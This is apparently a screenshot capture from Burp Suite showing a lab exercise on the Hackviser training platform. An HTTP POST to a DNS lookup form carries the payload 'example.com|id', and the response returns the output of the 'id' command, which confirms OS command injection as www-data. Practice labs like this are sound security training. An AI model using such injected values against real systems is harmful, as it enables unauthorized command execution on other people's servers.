 Send Cancel Burp AI Target: https:
Request
Response
Pretty Raw Hex GraphQL \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: moral-queen.europe1.hackviser.space
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://moral-queen.europe1.hackviser.space
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://moral-queen.europe1.hackviser.space/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 query=example.com|id
DNS Lookup
Enter a domain
Search
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Search 0 highlights